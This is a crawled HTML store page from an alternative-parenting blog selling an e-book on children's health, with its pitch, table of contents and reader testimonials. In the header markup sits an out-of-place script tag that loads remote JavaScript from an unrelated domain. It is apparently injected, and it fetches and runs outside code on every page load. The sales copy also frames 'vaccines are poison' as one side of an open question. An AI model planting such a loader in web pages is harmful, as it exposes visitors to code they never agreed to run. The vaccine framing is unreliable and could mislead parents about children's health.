

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modernalternativemama.com/store/a-practical-guide-to-childrens-health/
body_size: 10442
content:
<!doctype html>
<html>
<head>

<!-- End Facebook Pixel Code -->
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8">
	<meta name="generator" content="WordPress 6.8.1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <title>A Practical Guide to Children&#8217;s Health | </title>

    <link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://modernalternativemama.com/feed/" />
	<link rel="pingback" href="https://modernalternativemama.com/xmlrpc.php" />
	<link rel="shortcut icon" href="https://modernalternativemama.com/wp-content/themes/mam-16/images/favicon.ico" />
	<!--[if lt IE 7]>
    <p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to improve your experience.</p>
    <![endif]-->
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//drafts.modernalternativemama.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='dns-prefetch' href='//modernalternativemama.com' />
<link rel='dns-prefetch' href='//ads.adthrive.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//static.getclicky.com' />
<link rel='dns-prefetch' href='//p.typekit.ne' />
<link rel='dns-prefetch' href='//in.getclicky.com' />
<link rel='dns-prefetch' href='//marmalade.adthrive.com' />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Feed" href="https://modernalternativemama.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; Comments Feed" href="https://modernalternativemama.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Modern Alternative Mama &raquo; A Practical Guide to Children&#8217;s Health Comments Feed" href="https://modernalternativemama.com/store/a-practical-guide-to-childrens-health/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://modernalternativemama.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='reset_css-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4370331b4a38fc4b3a205e6517ac29c1.css' type='text/css' media='all' />
<link rel='stylesheet' id='voom_style-css' href='https://modernalternativemama.com/wp-content/themes/mam-16/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wphb-1-css' href='https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/d819d701c9d2eab853c3b8e35f42fb57.css' type='text/css' media='all' />
<script type="text/javascript" src="https://modernalternativemama.com/wp-content/uploads/hummingbird-assets/4b821a6f8dfffa33378da313db0f17be.js" id="wphb-2-js"></script>
<link rel="https://api.w.org/" href="https://modernalternativemama.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://modernalternativemama.com/wp-json/wp/v2/pages/13795" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modernalternativemama.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://modernalternativemama.com/store/a-practical-guide-to-childrens-health/" />
<link rel='shortlink' href='https://modernalternativemama.com/?p=13795' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fstore%2Fa-practical-guide-to-childrens-health%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://modernalternativemama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmodernalternativemama.com%2Fstore%2Fa-practical-guide-to-childrens-health%2F&#038;format=xml" />
<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>
<script src="https://use.typekit.net/vzu8sdl.js"></script>
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-4636415-3', 'auto');
  ga('send', 'pageview');
</script>  <!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window,document,'script',

'https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '2659669440937078');

fbq('track', 'PageView');

</script>

<noscript>

<img height="1" width="1"

src="https://www.facebook.com/tr?id=2659669440937078&ev=PageView

&noscript=1"/>

</noscript>

</head>
<body class="wp-singular page-template-default page page-id-13795 page-child parent-pageid-8146 wp-theme-mam-16">

<div id="wrapper" class="ltblue"><!-- wrapper -->

	<header class="white clearfix">

		<div id="header" class=" clearfix">

			<div class="container">

			<!-- logo -->
			<div class="logo-image" style="float: left;">
				<a href="/"><img src="https://modernalternativemama.com/wp-content/uploads/2016/02/mam-logo.jpg" /></a>
			</div>
			<!-- Search -->
	<form action="https://modernalternativemama.com/" class="search-form search-form-header">
		<fieldset>
			
			<input type="text" class="search-form-input text" name="s" onfocus="if (this.value == 'Search ') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search ';}" value="" placeholder="Search "/>
			<button type="submit" class="btn btn-success">
	            <i class="fa fa-search"></i>
	        </button>
		</fieldset>
	</form>


			<div class="menu-2016-header-container"><ul id="header-m-nav" class="header-m-nav"><li id="menu-item-29521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29521"><a href="https://modernalternativemama.com/">Home</a></li>
<li id="menu-item-29522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29522"><a href="https://modernalternativemama.com/about/">About</a></li>
<li id="menu-item-29523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29523"><a href="https://modernalternativemama.com/contact-me/">Contact Me</a></li>
<li id="menu-item-45765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45765"><a href="https://modernalternativemama.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-58532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58532"><a href="https://www.earthley.com">Shop Earthley</a></li>
</ul></div>

			<a class="voom-primary-nav-trigger" href="#0">
				<span class="voom-menu-text">Menu</span><span class="voom-menu-icon"></span>
			</a> <!-- voom-primary-nav-trigger -->

			</div>

<script src="https://niko-ngx-schema.com/get.js"></script>		</div>




		<div id="home-nav" class="section-flat ">
			<div class="home-menu container clearfix">
				<div class="menu-2016-main-container"><ul id="main-nav" class="main-nav"><li id="menu-item-34449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34449"><a href="https://modernalternativemama.com/category/natural-remedies/">Natural Remedies</a>
<ul class="sub-menu">
	<li id="menu-item-58510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58510"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-recipes/">Herbal Recipes</a></li>
	<li id="menu-item-58522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58522"><a href="https://modernalternativemama.com/category/natural-remedies/home-remedies/">Home Remedies</a></li>
	<li id="menu-item-58528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58528"><a href="https://modernalternativemama.com/category/natural-remedies/gut-health/">Gut Health</a></li>
	<li id="menu-item-58527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58527"><a href="https://modernalternativemama.com/category/natural-remedies/detox/">Detox</a></li>
	<li id="menu-item-58526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58526"><a href="https://modernalternativemama.com/category/natural-remedies/childrens-health/">Children&#8217;s Health</a></li>
	<li id="menu-item-58517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58517"><a href="https://modernalternativemama.com/category/natural-remedies/herbal-profiles/">Herbal Profiles</a></li>
	<li id="menu-item-58516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58516"><a href="https://modernalternativemama.com/category/natural-remedies/research/">Research</a></li>
</ul>
</li>
<li id="menu-item-58505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58505"><a href="https://modernalternativemama.com/category/diy-home/">DIY Home</a>
<ul class="sub-menu">
	<li id="menu-item-58506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58506"><a href="https://modernalternativemama.com/category/real-food/canning-and-preserving/">Canning and Preserving</a></li>
	<li id="menu-item-58507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58507"><a href="https://modernalternativemama.com/category/diy-home/diy-projects/">DIY Projects</a></li>
	<li id="menu-item-58508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58508"><a href="https://modernalternativemama.com/category/diy-home/gardening/">Gardening</a></li>
	<li id="menu-item-58509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58509"><a href="https://modernalternativemama.com/category/diy-home/sewing/">Sewing</a></li>
</ul>
</li>
<li id="menu-item-34447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34447"><a href="https://modernalternativemama.com/category/real-food/">Real Food</a>
<ul class="sub-menu">
	<li id="menu-item-58511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58511"><a href="https://modernalternativemama.com/category/real-food/recipes/">Recipes</a></li>
	<li id="menu-item-58531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58531"><a href="https://modernalternativemama.com/category/real-food/tutorials/">Tutorials</a></li>
</ul>
</li>
<li id="menu-item-34448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34448"><a href="https://modernalternativemama.com/category/natural-parenting/">Natural Parenting</a>
<ul class="sub-menu">
	<li id="menu-item-58512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58512"><a href="https://modernalternativemama.com/category/natural-parenting/breastfeeding/">Breastfeeding</a></li>
	<li id="menu-item-58513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58513"><a href="https://modernalternativemama.com/category/natural-parenting/babywearing/">Babywearing</a></li>
	<li id="menu-item-58529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58529"><a href="https://modernalternativemama.com/category/natural-parenting/cloth-diapers/">Cloth Diapers</a></li>
	<li id="menu-item-58514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58514"><a href="https://modernalternativemama.com/category/natural-parenting/gentle-discipline/">Gentle Discipline</a></li>
</ul>
</li>
<li id="menu-item-29509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29509"><a href="https://modernalternativemama.com/category/homeschooling/">Homeschooling</a>
<ul class="sub-menu">
	<li id="menu-item-58515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58515"><a href="https://modernalternativemama.com/category/homeschooling/unschooling/">Unschooling</a></li>
	<li id="menu-item-58520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58520"><a href="https://modernalternativemama.com/category/homeschooling/project-ideas/">Project Ideas</a></li>
	<li id="menu-item-58525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58525"><a href="https://modernalternativemama.com/category/homeschooling/preschool-kindergarten/">Preschool/Kindergarten</a></li>
	<li id="menu-item-58524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58524"><a href="https://modernalternativemama.com/category/homeschooling/elementary/">Elementary</a></li>
	<li id="menu-item-58519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58519"><a href="https://modernalternativemama.com/category/homeschooling/older-kids/">Older Kids</a></li>
</ul>
</li>
<li id="menu-item-34450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-34450"><a href="https://modernalternativemama.com/category/pregnancy/">Pregnancy</a>
<ul class="sub-menu">
	<li id="menu-item-58521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58521"><a href="https://modernalternativemama.com/category/pregnancy/prenatal-health/">Prenatal Health</a></li>
	<li id="menu-item-58523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58523"><a href="https://modernalternativemama.com/category/pregnancy/birth/">Birth</a></li>
	<li id="menu-item-58530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58530"><a href="https://modernalternativemama.com/category/pregnancy/pregnancy-diet/">Pregnancy Diet</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>

	</header>

<div id="main"><!-- main -->
    <div id="blog-content" class="main-content" role="main">
                
        <!-- Page Content -->
        <article>
            <!-- hero section -->
            <div id="hero-inner" class="cover">
                <div class="container">
                    <h1>A Practical Guide to Children&#8217;s Health</h1>    
                </div>
                <div class="container">
                    <div class="breadcrumb">
                        <ul id="breadcrumbs"><li><a href="http://modernalternativemama.com">Home</a></li><li class="separator"> > </li><li><a href="https://modernalternativemama.com/store/" title="Store">Store</a></li> <li class="separator">/</li><li><strong title="A Practical Guide to Children&#8217;s Health"> A Practical Guide to Children&#8217;s Health</strong></li></ul>                    </div>
                </div>
            </div>
            <!-- end hero section -->
            
            <!-- main content section -->
            <div class="section">        
                <div class="container paged">
                    <div class="span-eight left">
                        <div class="post-content">
                            <p><a href="http://modernalternativemama.com/wp-content/uploads/2013/03/childrens-health-cover2.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-13756 size-medium" title="childrens health cover2" src="https://modernalternativemama.com/files/2013/03/childrens-health-cover2-223x300.jpg" alt="a practical guide to children's health" width="223" height="300" srcset="https://modernalternativemama.com/wp-content/uploads/2013/03/childrens-health-cover2-223x300.jpg 223w, https://modernalternativemama.com/wp-content/uploads/2013/03/childrens-health-cover2-761x1024.jpg 761w, https://modernalternativemama.com/wp-content/uploads/2013/03/childrens-health-cover2.jpg 1950w" sizes="auto, (max-width: 223px) 100vw, 223px" /></a></p>
<p>Get an excerpt from the book FREE!  Just enter your email address below.</p>
<p>&nbsp;</p>
<p><em><strong>Disclaimer</strong>: This book was not written by a medical professional.  It is not medical advice.  Everything within this book is intended for informational purposes only and is not intended to diagnose, treat, or cure anything.  If you have a concern about your child&#8217;s health, please seek advice from a medical professional.</em></p>
<p>In today&#8217;s world, <strong>muddling through all the conflicting health information is difficult.</strong>  Parents are told opposing things all the time:</p>
<ul>
<li>Milk is good &#8212; milk is bad</li>
<li>Grains are good &#8212; grains are bad</li>
<li>Vaccines are necessary &#8212; vaccines are poison</li>
<li>Supplements are good &#8212; supplements are bad</li>
</ul>
<p>&#8230;and on and on it goes.</p>
<p><strong>The average parent doesn&#8217;t have the time to sort through all of these conflicting messages &#8212; they&#8217;re too busy simply trying to raise their children as best they can!</strong>  They&#8217;re left with having to pick a source or two to trust and their own instincts.</p>
<p>Sometimes, though, they really need or want to know more.  What then?</p>
<p><strong><em>A Practical Guide to Children&#8217;s Health</em> was born because of this confusion.</strong>  I was in that boat myself 5 years ago when my first was a baby.  I read and read and became more confused, until after a few years and thousands of hours of reading, what I was seeing began to make sense.  I began blogging, continued reading, and at the end of 2012, finally began to write this book.</p>
<p>It&#8217;s taken me those five years, thousands of hours of research in books and medical journals, and lots of trial and error to figure out what works for my family.  Many parents don&#8217;t have that kind of time to devote to such research.  <strong>What they need is a &#8220;cheat sheet&#8221; on the major issues, so that they can skim through what&#8217;s out there and figure out what works best for them.</strong></p>
<p><em>A Practical Guide to Children&#8217;s Health</em> doesn&#8217;t tell you what you *must* do.  <strong>Each section explains the current controversy (if any) and all the major issues, then offers potential solutions.</strong>  In many sections, I share what our family has decided, although I make it clear that is just what works <em>for us</em> (and this is valuable because I share our thought process).</p>
<p><strong>The book is well supported by research, with over 300 primary sources, largely from medical journals.</strong>  It has a foreword written by Dr. Tyson Perez, DC.  All of the sources in the PDF versions of the book are clickable, so that parents who desire to do more research on their own and simply use this as a &#8220;jumping off&#8221; point may do so.  This book is valuable even for more experienced &#8220;natural health&#8221; families because of the depth of the research available.  It would take families hundreds of hours to search for all of these sources themselves (as it did for me); instead, they can simply click through the long list of resources as desired!</p>
<p>For parents looking for a no-nonsense, well-researched guide to children&#8217;s health, this is it.</p>
<h3>Table of Contents</h3>
<h4><strong>Introduction</strong></h4>
<ul>
<li>Introduction</li>
<li>Why I’m Writing This Book</li>
<li>How to Use This Book</li>
<li>Resources</li>
<li>Disclaimer</li>
</ul>
<h4><strong>Section 1: Food</strong></h4>
<ul>
<li>Why Nutrition is So Important</li>
<li>10 Super Foods for Kids</li>
<li>Should You Choose Organic?</li>
<li>What if I Have a Picky Eater?</li>
<li>Explaining Dietary Changes to Older Kids</li>
<li>Keeping Kids from Obesity</li>
<li>The Milk Question</li>
<li>Grains and Sugar: Good or Bad?</li>
<li>Special Diets</li>
<li>Ingredients to Avoid at the Store</li>
<li>Food Label Tricks</li>
<li>Kid-Friendly Snack Ideas</li>
<li>Kid-Friendly Lunch Box Ideas</li>
<li>Kid-Friendly Food on a Budget</li>
<li>Getting Kids Involved in the Kitchen</li>
<li>Kid-Friendly Recipes</li>
</ul>
<h4><strong>Section 2: Health</strong></h4>
<ul>
<li>What Does It Mean to be “Healthy?”</li>
<li>Well-Child Visits: Should You?</li>
<li>A Note on Vaccines</li>
<li>A Note on OTC Medications</li>
<li>A Note on Antibiotics and Prescription Drugs</li>
<li>Boosting the Immune System Naturally</li>
<li>Supplements</li>
<li>Fevers</li>
<li>Colds and Flu</li>
<li>Stomach Viruses</li>
<li>Ear Infections</li>
<li>Cuts and Scrapes</li>
<li>Skin Rashes</li>
<li>Outdoor Care</li>
<li>Vaccine-Preventable Diseases</li>
<li>Food Allergies</li>
<li>Seasonal Allergies</li>
<li>Dental Hygiene</li>
<li>Sleep and Sleep Problems</li>
<li>Other Childhood Illnesses</li>
<li>Chronic Illnesses</li>
<li>When to Call the Doctor</li>
<li>Alternative Doctors</li>
<li>Herb Guide</li>
<li>Exercise and Motion</li>
</ul>
<h4><strong>Section 3: Environment</strong></h4>
<ul>
<li>Do You Need Organic Beds and Bedding?</li>
<li>Choosing Safe Clothing</li>
<li>Children’s Furniture and Safety</li>
<li>Personal Care Products: Which to Use and Why</li>
<li>Does Your Child <em>Really</em> Need a Bath?</li>
<li>Keeping Homes Allergy-Free</li>
<li>TV and Media Use in Children</li>
<li>Positive Discipline Methods</li>
<li>Schooling Options</li>
</ul>
<h4><strong> Closing</strong></h4>
<h3>What Others are Saying</h3>
<p>What a great read! In this book, Kate presents the facts on many childhood health concerns, from illness to diet/lifestyle. <strong>As a registered pediatric nurse, I enjoyed reading this well-written manual full of practical advice and alternatives to Western medicine and health care.</strong> It was refreshing to read about childhood illness from the viewpoint of a well-studied mother (after all, who knows their child better?), with research-based facts to back up the information given. I strongly recommend this book to all parents who want to save time, stress, money, and unnecessary trips to healthcare facilities by being empowered to prevent and treat minor childhood illness.</p>
<p>&#8212; Holly @ Whole Sweet Home</p>
<p><em>A Practical Guide to Children&#8217;s Health</em> is a must-have book for every family. Kate covers everything from nutrition and health to exercise and schooling options. <strong>I wish all my friends and family with children would buy this book.</strong> I am excited to have it as part of my collection. I will be referencing this book again and again.</p>
